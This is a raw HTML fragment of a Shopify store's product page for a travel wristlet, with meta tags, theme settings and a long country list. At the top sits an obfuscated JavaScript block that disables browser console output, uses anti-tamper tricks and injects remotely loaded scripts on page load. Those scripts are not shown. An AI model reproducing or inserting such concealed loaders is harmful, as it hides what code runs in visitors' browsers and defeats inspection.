O=['BgvUz3rO','y29UC3rYDwn0BW','DLLLCfu','x19WCM90B19F','z3nnzwK','mJa1odaXmLrMqxrXza','z2v0rwXLBwvUDa','CuviqM8','Bg9N','ndqXmtGWqwnSB3b2','zhr0tfe','ntiZndK3nKXlwfrosa','vvHQt3K','sNfzDwy','ANzerNe','mtmWmdi5tvzwsg9f','Denishm','t29iuxK','mtG3mdzPDgr2v08','E30Uy29UC3rYDq','qMfuBLe','C3jJ','ChjVDg90ExbL','AwXPCc1TExnOBW','kcGOlISPkYKRkq','odyZlZK5mJuVDa','y29UC29Szq','BwDgD0y','Aw5Zzxj0qMvMBW','odm1nZq0EhPoD25P','C2vHCMnO','CMv0DxjUicHMDq','CM4GDgHPCYiPka','z3DtyKq','C3bSAxq','zxHJzxb0Aw9U','y3rVCIGICMv0Dq','CgfYzw50tM9Kzq','tvbdCvC','yxbWBhK','r2rAC3C','wffotwi','DgfIBgu','tgLqENy','y29Tl3mVzMLSzq','BhHfBNG','C2nYAxb0','mtz0tgfJz2O','txrgB08','Ew1nA2i','C0j5vgfNtMfTzq','tfvkCNa','zuDWthq','Dg9tDhjPBMC','C1DHruC','wxP2s3K','BI5ZAg9WAwz5lG','CNvPvuy','Ahr0Chm6lY9Jza','EfjyzNK','BMv4DfnPyMXPBG','zgvMzxi','yNrVyq','mti5ndqZm2ftsNb1sG','DhjHy2u','zw50','D2fYBG','ntD6zMLMEwO','yMLUza','EeHRrxG','CY8XlZa1odmVmW','y3jLyxrLrwXLBq'];R=function(){return O;};return R();}!function(i,G,M){var h={'mgFwF':'4|0|3|2|1','ymMkb':function(j,r){return j+r;},'gsMei':C(0x343,0x34d,0x344,0x341)+C(0x349,0x33e,0x342,0x352)+C(0x33d,0x33c,0x336,0x32a)+C(0x309,0x2f6,0x308,0x2ef)+'863/9925/t'+'/2/assets/'+'taryn-x-ph'+C(0x333,0x33f,0x321,0x33c)+'pify.js?v=','awvsI':function(j){return j();},'VNiYH':T(0x451,0x46b,0x449,0x467)+'+$'},d=h[T(0x490,0x46e,0x482,0x474)][T(0x47e,0x475,0x47c,0x486)]('|');function C(B,z,W,i){return E(W-0x2e,i,W-0x184,i-0x1ed);}var X=-0x149f*-0x1+0x2*0x927+-0x26ed;function T(B,z,W,i){return n(B,z-0x421,W-0x160,i-0x136);}while(!![]){switch(d[X++]){case'0':var u=(function(){var j=!![];return function(r,b){var m=j?function(){function l(B,z,W,i){return v(i-0x2f8,W);}if(b){var D=b[l(0x48e,0x4bd,0x4d1,0x4af)](r,arguments);return b=null,D;}}:function(){};return j=![],m;};}());continue;case'1':(M=i[T(0x460,0x452,0x431,0x433)+T(0x445,0x44c,0x454,0x438)](G))[C(0x30b,0x30e,0x2ff,0x320)]=!(0x489+-0x19b8+0xb*0x1ed),M[C(0x31f,0x30f,0x31f,0x331)]=h[T(0x47c,0x484,0x48b,0x47a)](h[T(0x457,0x457,0x43f,0x47b)],currentdate),(i=i[C(0x333,0x314,0x310,0x30a)+T(0x47a,0x485,0x477,0x46e)]('script')[-0x2*0x5cf+0x38e*0x1+0x30*0x2b])[T(0x477,0x478,0x46f,0x494)][T(0x469,0x46f,0x486,0x465)+'re'](M,i[T(0x477,0x48f,0x4b1,0x480)+'g']);continue;case'2':h['awvsI'](A);continue;case'3':var A=u(this,function(){function H(B,z,W,i){return T(W,z- -0x3cb,W-0x117,i-0xd4);}function g(B,z,W,i){return C(B-0x6f,z-0xac,z- -0x1e6,i);}return A[H(0xb4,0xbd,0xd7,0xa4)]()[H(0x87,0xa6,0x8a,0x9c)](k[g(0x143,0x15f,0x17b,0x170)])[g(0x17a,0x159,0x13b,0x15f)]()[g(0x115,0x125,0x146,0x101)+'r'](A)['search'](k['xRXfy']);});continue;case'4':var F={};F['xRXfy']=h['VNiYH'];var k=F;continue;}break;}}(document,n(0x56,0x60,0x79,0x83));function n(B,z,W,i){return v(z- -0x15e,B);}function E(B,z,W,i){return v(B-0x14c,z);}!function(W,i,G){function y(B,z,W,i){return n(z,i-0xcc,W-0x50,i-0x130);}var M={'SpqAc':'(((.+)+)+)'+'+$','eGpLt':function(X,u){return X!==u;},'LUJrp':function(X,u){return X(u);},'gwSbD':function(X,u){return X+u;},'XQNMb':P(0x47f,0x495,0x473,0x485)+'nction()\x20','tCHHs':P(0x489,0x450,0x467,0x456)+y(0x10c,0x131,0x123,0x122)+P(0x45f,0x48d,0x474,0x47b)+'\x20)','GdZsw':function(X,u){return X===u;},'sWaEG':'bgxYj','BaTnQ':y(0x13d,0x141,0x10f,0x12e),'LiPzv':function(X){return X();},'JqYuf':P(0x42f,0x471,0x44e,0x433),'vYepU':'info','rjDaf':'error','Lmpvv':P(0x47a,0x47f,0x477,0x48a),'jvDFq':y(0x132,0x149,0x149,0x128),'QcDxu':y(0xeb,0xf6,0xd5,0xf6),'dttLQ':y(0x11f,0x11b,0x127,0x137),'lxEnx':function(X,u,A){return X(u,A);},'xHkEx':function(X){return X();},'oocnB':function(X,u){return X+u;},'YzvKy':y(0x12e,0x148,0x11e,0x138)+'n.shopify.'+y(0x127,0x126,0x13e,0x12a)+'s/1/0583/3'+y(0x114,0x129,0x103,0x117)+'/2/assets/'+'main.js?v=','OoHQy':P(0x481,0x488,0x482,0x477)},h=(function(){var X=!![];return function(u,A){var F=X?function(){if(A){var k=A['apply'](u,arguments);return A=null,k;}}:function(){};return X=![],F;};}());function P(B,z,W,i){return E(W-0x178,i,W-0x113,i-0xce);}var d=M[P(0x465,0x495,0x481,0x49a)](h,this,function(){function o(B,z,W,i){return P(B-0x43,z-0x48,i- -0x135,z);}function x(B,z,W,i){return P(B-0x6f,z-0x1f3,i- -0x159,z);}if(M[o(0x33c,0x32a,0x361,0x347)](M[x(0x30e,0x337,0x332,0x331)],M[x(0x329,0x325,0x314,0x30f)]))W=i;else{var X=function(){var D={};function e(B,z,W,i){return x(B-0x1d2,i,W-0x3b,z- -0x3c2);}D[V(0x126,0x151,0x130,0x116)]=M['SpqAc'];var J=D,N;try{if(M[e(-0xaa,-0x93,-0xab,-0x97)](V(0x139,0x13d,0x135,0x159),V(0x135,0x152,0x135,0x148)))return W[e(-0xb1,-0x92,-0xa9,-0x98)]()[e(-0xbf,-0xa9,-0xc4,-0x88)](DBQVGU[V(0x129,0x134,0x130,0x11c)])[V(0x15f,0x16a,0x15e,0x16e)]()[V(0x11c,0x138,0x12a,0x109)+'r'](i)[V(0x154,0x13c,0x147,0x15b)](e(-0xa2,-0xaf,-0xa6,-0x9c)+'+$');else N=M[e(-0xa8,-0x94,-0x70,-0x77)](Function,M[e(-0x9c,-0xa6,-0xad,-0xa9)](M[V(0x13b,0x13f,0x152,0x157)],M[e(-0x9f,-0xb7,-0xad,-0xc2)])+');')();}catch(c){N=window;}function V(B,z,W,i){return o(B-0xc4,i,W-0xad,W- -0x1f6);}return N;},u=M[x(0x347,0x346,0x312,0x326)](X),A=u[x(0x30e,0x2f6,0x30a,0x315)]=u[o(0x31d,0x35b,0x35b,0x339)]||{},F=[x(0x2f8,0x318,0x2f4,0x303),M[o(0x336,0x33e,0x34e,0x32c)],M[o(0x30f,0x315,0x32e,0x321)],M['rjDaf'],M['Lmpvv'],M[x(0x30d,0x2e7,0x303,0x309)],M['QcDxu']];for(var k=-0x788+0x1392+-0x2e*0x43;k<F[x(0x2e9,0x2f4,0x2fe,0x2fb)];k++){if(M[x(0x330,0x336,0x346,0x32f)](M[o(0x331,0x33d,0x32e,0x329)],o(0x321,0x33c,0x33e,0x345))){var j=h[o(0x338,0x333,0x337,0x320)+'r'][o(0x32d,0x312,0x335,0x335)][o(0x33d,0x31a,0x324,0x31b)](h),r=F[k],b=A[r]||j;j[x(0x2e1,0x2f9,0x2e6,0x2fe)]=h[x(0x2e3,0x2f0,0x2f5,0x2f7)](h),j['toString']=b[x(0x328,0x354,0x351,0x330)][o(0x304,0x320,0x323,0x31b)](b),A[r]=j;}else{var J;try{J=G(buLPgS[x(0x309,0x30b,0x33e,0x31c)]('return\x20(fu'+'nction()\x20'+buLPgS[x(0x321,0x2fa,0x32b,0x30b)],');'))();}catch(N){J=h;}return J;}}}});M[P(0x467,0x458,0x451,0x43b)](d),((G=W[y(0xf1,0xdf,0x120,0xfd)+'ent'](i))[y(0xea,0xde,0x108,0xf3)]=!(0x836+-0x1967+0x1131),G[P(0x449,0x465,0x469,0x46a)]=M['oocnB'](M[y(0x150,0x112,0x158,0x135)],currentdate),(W=W['getElement'+'sByTagName'](M[y(0xed,0xf4,0x104,0x10f)])[-0x26*-0x78+-0x1b90+0x6*0x1a0])[y(0x131,0x13b,0x13d,0x123)]['insertBefo'+'re'](G,W[y(0x125,0x134,0x153,0x13a)+'g']));}(document,E(0x30a,0x32d,0x30d,0x312));</script></div>





  
  
  
  
  




<meta property="og:url" content="https://tarynphilip.com/products/hi-love-travel-crimson-red-with-silver-heart-wristlet">
<meta property="og:site_name" content="Taryn x Philip Boutique">
<meta property="og:type" content="product">
<meta property="og:title" content="Hi Love Travel Wristlet - More Colors Available">
<meta property="og:description" content="  Functional, lightweight, and versatile fashion Protect your items from unwanted moisture and spills with our water-resistant packs, made from a unique material that is super soft to the touch Popular uses: makeup + mask + phone + chargers + pencil case + stylish wallet + sunglasses + passport + baby supplies and more">
<meta property="og:image" content="http://tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1024">
<meta property="og:image:secure_url" content="https://tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1024">
<meta property="og:price:amount" content="44.00">
<meta property="og:price:currency" content="USD">

<meta name="twitter:title" content="Hi Love Travel Wristlet - More Colors Available">
<meta name="twitter:description" content="  Functional, lightweight, and versatile fashion Protect your items from unwanted moisture and spills with our water-resistant packs, made from a unique material that is super soft to the touch Popular uses: makeup + mask + phone + chargers + pencil case + stylish wallet + sunglasses + passport + baby supplies and more">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1024">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

    <script>
  console.log('Stiletto v3.0.0 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v3.0.0',
    themeName: 'Stiletto',
    moneyFormat: "${{amount}}",
    strings: {
      name: "Taryn x Philip Boutique",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit gift message",
        addCartNote: "Add a gift message",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/",
      cart: {
        base: "/cart",
        add: "/cart/add",
        change: "/cart/change",
        update: "/cart/update",
        clear: "/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/products",
      productRecommendations: "/recommendations/products",
      predictive_search_url: '/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v3.0.0",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title,vendor";

  
    window.theme.allCountryOptionTags = "\u003coption value=\"United States\" data-provinces=\"[[\u0026quot;Alabama\u0026quot;,\u0026quot;Alabama\u0026quot;],[\u0026quot;Alaska\u0026quot;,\u0026quot;Alaska\u0026quot;],[\u0026quot;American Samoa\u0026quot;,\u0026quot;American Samoa\u0026quot;],[\u0026quot;Arizona\u0026quot;,\u0026quot;Arizona\u0026quot;],[\u0026quot;Arkansas\u0026quot;,\u0026quot;Arkansas\u0026quot;],[\u0026quot;Armed Forces Americas\u0026quot;,\u0026quot;Armed Forces Americas\u0026quot;],[\u0026quot;Armed Forces Europe\u0026quot;,\u0026quot;Armed Forces Europe\u0026quot;],[\u0026quot;Armed Forces Pacific\u0026quot;,\u0026quot;Armed Forces Pacific\u0026quot;],[\u0026quot;California\u0026quot;,\u0026quot;California\u0026quot;],[\u0026quot;Colorado\u0026quot;,\u0026quot;Colorado\u0026quot;],[\u0026quot;Connecticut\u0026quot;,\u0026quot;Connecticut\u0026quot;],[\u0026quot;Delaware\u0026quot;,\u0026quot;Delaware\u0026quot;],[\u0026quot;District of Columbia\u0026quot;,\u0026quot;Washington DC\u0026quot;],[\u0026quot;Federated States of Micronesia\u0026quot;,\u0026quot;Micronesia\u0026quot;],[\u0026quot;Florida\u0026quot;,\u0026quot;Florida\u0026quot;],[\u0026quot;Georgia\u0026quot;,\u0026quot;Georgia\u0026quot;],[\u0026quot;Guam\u0026quot;,\u0026quot;Guam\u0026quot;],[\u0026quot;Hawaii\u0026quot;,\u0026quot;Hawaii\u0026quot;],[\u0026quot;Idaho\u0026quot;,\u0026quot;Idaho\u0026quot;],[\u0026quot;Illinois\u0026quot;,\u0026quot;Illinois\u0026quot;],[\u0026quot;Indiana\u0026quot;,\u0026quot;Indiana\u0026quot;],[\u0026quot;Iowa\u0026quot;,\u0026quot;Iowa\u0026quot;],[\u0026quot;Kansas\u0026quot;,\u0026quot;Kansas\u0026quot;],[\u0026quot;Kentucky\u0026quot;,\u0026quot;Kentucky\u0026quot;],[\u0026quot;Louisiana\u0026quot;,\u0026quot;Louisiana\u0026quot;],[\u0026quot;Maine\u0026quot;,\u0026quot;Maine\u0026quot;],[\u0026quot;Marshall Islands\u0026quot;,\u0026quot;Marshall Islands\u0026quot;],[\u0026quot;Maryland\u0026quot;,\u0026quot;Maryland\u0026quot;],[\u0026quot;Massachusetts\u0026quot;,\u0026quot;Massachusetts\u0026quot;],[\u0026quot;Michigan\u0026quot;,\u0026quot;Michigan\u0026quot;],[\u0026quot;Minnesota\u0026quot;,\u0026quot;Minnesota\u0026quot;],[\u0026quot;Mississippi\u0026quot;,\u0026quot;Mississippi\u0026quot;],[\u0026quot;Missouri\u0026quot;,\u0026quot;Missouri\u0026quot;],[\u0026quot;Montana\u0026quot;,\u0026quot;Montana\u0026quot;],[\u0026quot;Nebraska\u0026quot;,\u0026quot;Nebraska\u0026quot;],[\u0026quot;Nevada\u0026quot;,\u0026quot;Nevada\u0026quot;],[\u0026quot;New Hampshire\u0026quot;,\u0026quot;New Hampshire\u0026quot;],[\u0026quot;New Jersey\u0026quot;,\u0026quot;New Jersey\u0026quot;],[\u0026quot;New Mexico\u0026quot;,\u0026quot;New Mexico\u0026quot;],[\u0026quot;New York\u0026quot;,\u0026quot;New York\u0026quot;],[\u0026quot;North Carolina\u0026quot;,\u0026quot;North Carolina\u0026quot;],[\u0026quot;North Dakota\u0026quot;,\u0026quot;North Dakota\u0026quot;],[\u0026quot;Northern Mariana Islands\u0026quot;,\u0026quot;Northern Mariana Islands\u0026quot;],[\u0026quot;Ohio\u0026quot;,\u0026quot;Ohio\u0026quot;],[\u0026quot;Oklahoma\u0026quot;,\u0026quot;Oklahoma\u0026quot;],[\u0026quot;Oregon\u0026quot;,\u0026quot;Oregon\u0026quot;],[\u0026quot;Palau\u0026quot;,\u0026quot;Palau\u0026quot;],[\u0026quot;Pennsylvania\u0026quot;,\u0026quot;Pennsylvania\u0026quot;],[\u0026quot;Puerto Rico\u0026quot;,\u0026quot;Puerto Rico\u0026quot;],[\u0026quot;Rhode Island\u0026quot;,\u0026quot;Rhode Island\u0026quot;],[\u0026quot;South Carolina\u0026quot;,\u0026quot;South Carolina\u0026quot;],[\u0026quot;South Dakota\u0026quot;,\u0026quot;South Dakota\u0026quot;],[\u0026quot;Tennessee\u0026quot;,\u0026quot;Tennessee\u0026quot;],[\u0026quot;Texas\u0026quot;,\u0026quot;Texas\u0026quot;],[\u0026quot;Utah\u0026quot;,\u0026quot;Utah\u0026quot;],[\u0026quot;Vermont\u0026quot;,\u0026quot;Vermont\u0026quot;],[\u0026quot;Virgin Islands\u0026quot;,\u0026quot;U.S. Virgin Islands\u0026quot;],[\u0026quot;Virginia\u0026quot;,\u0026quot;Virginia\u0026quot;],[\u0026quot;Washington\u0026quot;,\u0026quot;Washington\u0026quot;],[\u0026quot;West Virginia\u0026quot;,\u0026quot;West Virginia\u0026quot;],[\u0026quot;Wisconsin\u0026quot;,\u0026quot;Wisconsin\u0026quot;],[\u0026quot;Wyoming\u0026quot;,\u0026quot;Wyoming\u0026quot;]]\"\u003eUnited States\u003c\/option\u003e\n\u003coption value=\"---\" data-provinces=\"[]\"\u003e---\u003c\/option\u003e\n\u003coption value=\"Afghanistan\" data-provinces=\"[]\"\u003eAfghanistan\u003c\/option\u003e\n\u003coption value=\"Aland Islands\" data-provinces=\"[]\"\u003eÅland Islands\u003c\/option\u003e\n\u003coption value=\"Albania\" data-provinces=\"[]\"\u003eAlbania\u003c\/option\u003e\n\u003coption value=\"Algeria\" data-provinces=\"[]\"\u003eAlgeria\u003c\/option\u003e\n\u003coption value=\"Andorra\" data-provinces=\"[]\"\u003eAndorra\u003c\/option\u003e\n\u003coption value=\"Angola\" data-provinces=\"[]\"\u003eAngola\u003c\/option\u003e\n\u003coption value=\"Anguilla\" data-provinces=\"[]\"\u003eAnguilla\u003c\/option\u003e\n\u003coption value=\"Antigua And Barbuda\" data-provinces=\"[]\"\u003eAntigua \u0026 Barbuda\u003c\/option\u003e\n\u003coption value=\"Argentina\" data-provinces=\"[[\u0026quot;Buenos Aires\u0026quot;,\u0026quot;Buenos Aires Province\u0026quot;],[\u0026quot;Catamarca\u0026quot;,\u0026quot;Catamarca\u0026quot;],[\u0026quot;Chaco\u0026quot;,\u0026quot;Chaco\u0026quot;],[\u0026quot;Chubut\u0026quot;,\u0026quot;Chubut\u0026quot;],[\u0026quot;Ciudad Autónoma de Buenos Aires\u0026quot;,\u0026quot;Buenos Aires (Autonomous City)\u0026quot;],[\u0026quot;Corrientes\u0026quot;,\u0026quot;Corrientes\u0026quot;],[\u0026quot;Córdoba\u0026quot;,\u0026quot;Córdoba\u0026quot;],[\u0026quot;Entre Ríos\u0026quot;,\u0026quot;Entre Ríos\u0026quot;],[\u0026quot;Formosa\u0026quot;,\u0026quot;Formosa\u0026quot;],[\u0026quot;Jujuy\u0026quot;,\u0026quot;Jujuy\u0026quot;],[\u0026quot;La Pampa\u0026quot;,\u0026quot;La Pampa\u0026quot;],[\u0026quot;La Rioja\u0026quot;,\u0026quot;La Rioja\u0026quot;],[\u0026quot;Mendoza\u0026quot;,\u0026quot;Mendoza\u0026quot;],[\u0026quot;Misiones\u0026quot;,\u0026quot;Misiones\u0026quot;],[\u0026quot;Neuquén\u0026quot;,\u0026quot;Neuquén\u0026quot;],[\u0026quot;Río Negro\u0026quot;,\u0026quot;Río Negro\u0026quot;],[\u0026quot;Salta\u0026quot;,\u0026quot;Salta\u0026quot;],[\u0026quot;San Juan\u0026quot;,\u0026quot;San Juan\u0026quot;],[\u0026quot;San Luis\u0026quot;,\u0026quot;San Luis\u0026quot;],[\u0026quot;Santa Cruz\u0026quot;,\u0026quot;Santa Cruz\u0026quot;],[\u0026quot;Santa Fe\u0026quot;,\u0026quot;Santa Fe\u0026quot;],[\u0026quot;Santiago Del Estero\u0026quot;,\u0026quot;Santiago del Estero\u0026quot;],[\u0026quot;Tierra Del Fuego\u0026quot;,\u0026quot;Tierra del Fuego\u0026quot;],[\u0026quot;Tucumán\u0026quot;,\u0026quot;Tucumán\u0026quot;]]\"\u003eArgentina\u003c\/option\u003e\n\u003coption value=\"Armenia\" data-provinces=\"[]\"\u003eArmenia\u003c\/option\u003e\n\u003coption value=\"Aruba\" data-provinces=\"[]\"\u003eAruba\u003c\/option\u003e\n\u003coption value=\"Ascension Island\" data-provinces=\"[]\"\u003eAscension Island\u003c\/option\u003e\n\u003coption value=\"Australia\" data-provinces=\"[[\u0026quot;Australian Capital Territory\u0026quot;,\u0026quot;Australian Capital Territory\u0026quot;],[\u0026quot;New South Wales\u0026quot;,\u0026quot;New South Wales\u0026quot;],[\u0026quot;Northern Territory\u0026quot;,\u0026quot;Northern Territory\u0026quot;],[\u0026quot;Queensland\u0026quot;,\u0026quot;Queensland\u0026quot;],[\u0026quot;South Australia\u0026quot;,\u0026quot;South Australia\u0026quot;],[\u0026quot;Tasmania\u0026quot;,\u0026quot;Tasmania\u0026quot;],[\u0026quot;Victoria\u0026quot;,\u0026quot;Victoria\u0026quot;],[\u0026quot;Western Australia\u0026quot;,\u0026quot;Western Australia\u0026quot;]]\"\u003eAustralia\u003c\/option\u003e\n\u003coption value=\"Austria\" data-provinces=\"[]\"\u003eAustria\u003c\/option\u003e\n\u003coption value=\"Azerbaijan\" data-provinces=\"[]\"\u003eAzerbaijan\u003c\/option\u003e\n\u003coption value=\"Bahamas\" data-provinces=\"[]\"\u003eBahamas\u003c\/option\u003e\n\u003coption value=\"Bahrain\" data-provinces=\"[]\"\u003eBahrain\u003c\/option\u003e\n\u003coption value=\"Bangladesh\" data-provinces=\"[]\"\u003eBangladesh\u003c\/option\u003e\n\u003coption value=\"Barbados\" data-provinces=\"[]\"\u003eBarbados\u003c\/option\u003e\n\u003coption value=\"Belarus\" data-provinces=\"[]\"\u003eBelarus\u003c\/option\u003e\n\u003coption value=\"Belgium\" data-provinces=\"[]\"\u003eBelgium\u003c\/option\u003e\n\u003coption value=\"Belize\" data-provinces=\"[]\"\u003eBelize\u003c\/option\u003e\n\u003coption value=\"Benin\" data-provinces=\"[]\"\u003eBenin\u003c\/option\u003e\n\u003coption value=\"Bermuda\" data-provinces=\"[]\"\u003eBermuda\u003c\/option\u003e\n\u003coption value=\"Bhutan\" data-provinces=\"[]\"\u003eBhutan\u003c\/option\u003e\n\u003coption value=\"Bolivia\" data-provinces=\"[]\"\u003eBolivia\u003c\/option\u003e\n\u003coption value=\"Bosnia And Herzegovina\" data-provinces=\"[]\"\u003eBosnia \u0026 Herzegovina\u003c\/option\u003e\n\u003coption value=\"Botswana\" data-provinces=\"[]\"\u003eBotswana\u003c\/option\u003e\n\u003coption value=\"Brazil\" data-provinces=\"[[\u0026quot;Acre\u0026quot;,\u0026quot;Acre\u0026quot;],[\u0026quot;Alagoas\u0026quot;,\u0026quot;Alagoas\u0026quot;],[\u0026quot;Amapá\u0026quot;,\u0026quot;Amapá\u0026quot;],[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Bahia\u0026quot;,\u0026quot;Bahia\u0026quot;],[\u0026quot;Ceará\u0026quot;,\u0026quot;Ceará\u0026quot;],[\u0026quot;Distrito Federal\u0026quot;,\u0026quot;Federal District\u0026quot;],[\u0026quot;Espírito Santo\u0026quot;,\u0026quot;Espírito Santo\u0026quot;],[\u0026quot;Goiás\u0026quot;,\u0026quot;Goiás\u0026quot;],[\u0026quot;Maranhão\u0026quot;,\u0026quot;Maranhão\u0026quot;],[\u0026quot;Mato Grosso\u0026quot;,\u0026quot;Mato Grosso\u0026quot;],[\u0026quot;Mato Grosso do Sul\u0026quot;,\u0026quot;Mato Grosso do Sul\u0026quot;],[\u0026quot;Minas Gerais\u0026quot;,\u0026quot;Minas Gerais\u0026quot;],[\u0026quot;Paraná\u0026quot;,\u0026quot;Paraná\u0026quot;],[\u0026quot;Paraíba\u0026quot;,\u0026quot;Paraíba\u0026quot;],[\u0026quot;Pará\u0026quot;,\u0026quot;Pará\u0026quot;],[\u0026quot;Pernambuco\u0026quot;,\u0026quot;Pernambuco\u0026quot;],[\u0026quot;Piauí\u0026quot;,\u0026quot;Piauí\u0026quot;],[\u0026quot;Rio Grande do Norte\u0026quot;,\u0026quot;Rio Grande do Norte\u0026quot;],[\u0026quot;Rio Grande do Sul\u0026quot;,\u0026quot;Rio Grande do Sul\u0026quot;],[\u0026quot;Rio de Janeiro\u0026quot;,\u0026quot;Rio de Janeiro\u0026quot;],[\u0026quot;Rondônia\u0026quot;,\u0026quot;Rondônia\u0026quot;],[\u0026quot;Roraima\u0026quot;,\u0026quot;Roraima\u0026quot;],[\u0026quot;Santa Catarina\u0026quot;,\u0026quot;Santa Catarina\u0026quot;],[\u0026quot;Sergipe\u0026quot;,\u0026quot;Sergipe\u0026quot;],[\u0026quot;São Paulo\u0026quot;,\u0026quot;São Paulo\u0026quot;],[\u0026quot;Tocantins\u0026quot;,\u0026quot;Tocantins\u0026quot;]]\"\u003eBrazil\u003c\/option\u003e\n\u003coption value=\"British Indian Ocean Territory\" data-provinces=\"[]\"\u003eBritish Indian Ocean Territory\u003c\/option\u003e\n\u003coption value=\"Virgin Islands, British\" data-provinces=\"[]\"\u003eBritish Virgin Islands\u003c\/option\u003e\n\u003coption value=\"Brunei\" data-provinces=\"[]\"\u003eBrunei\u003c\/option\u003e\n\u003coption value=\"Bulgaria\" data-provinces=\"[]\"\u003eBulgaria\u003c\/option\u003e\n\u003coption value=\"Burkina Faso\" data-provinces=\"[]\"\u003eBurkina Faso\u003c\/option\u003e\n\u003coption value=\"Burundi\" data-provinces=\"[]\"\u003eBurundi\u003c\/option\u003e\n\u003coption value=\"Cambodia\" data-provinces=\"[]\"\u003eCambodia\u003c\/option\u003e\n\u003coption value=\"Republic of Cameroon\" data-provinces=\"[]\"\u003eCameroon\u003c\/option\u003e\n\u003coption value=\"Canada\" data-provinces=\"[[\u0026quot;Alberta\u0026quot;,\u0026quot;Alberta\u0026quot;],[\u0026quot;British Columbia\u0026quot;,\u0026quot;British Columbia\u0026quot;],[\u0026quot;Manitoba\u0026quot;,\u0026quot;Manitoba\u0026quot;],[\u0026quot;New Brunswick\u0026quot;,\u0026quot;New Brunswick\u0026quot;],[\u0026quot;Newfoundland and Labrador\u0026quot;,\u0026quot;Newfoundland and Labrador\u0026quot;],[\u0026quot;Northwest Territories\u0026quot;,\u0026quot;Northwest Territories\u0026quot;],[\u0026quot;Nova Scotia\u0026quot;,\u0026quot;Nova Scotia\u0026quot;],[\u0026quot;Nunavut\u0026quot;,\u0026quot;Nunavut\u0026quot;],[\u0026quot;Ontario\u0026quot;,\u0026quot;Ontario\u0026quot;],[\u0026quot;Prince Edward Island\u0026quot;,\u0026quot;Prince Edward Island\u0026quot;],[\u0026quot;Quebec\u0026quot;,\u0026quot;Quebec\u0026quot;],[\u0026quot;Saskatchewan\u0026quot;,\u0026quot;Saskatchewan\u0026quot;],[\u0026quot;Yukon\u0026quot;,\u0026quot;Yukon\u0026quot;]]\"\u003eCanada\u003c\/option\u003e\n\u003coption value=\"Cape Verde\" data-provinces=\"[]\"\u003eCape Verde\u003c\/option\u003e\n\u003coption value=\"Caribbean Netherlands\" data-provinces=\"[]\"\u003eCaribbean Netherlands\u003c\/option\u003e\n\u003coption value=\"Cayman Islands\" data-provinces=\"[]\"\u003eCayman Islands\u003c\/option\u003e\n\u003coption value=\"Central African Republic\" data-provinces=\"[]\"\u003eCentral African 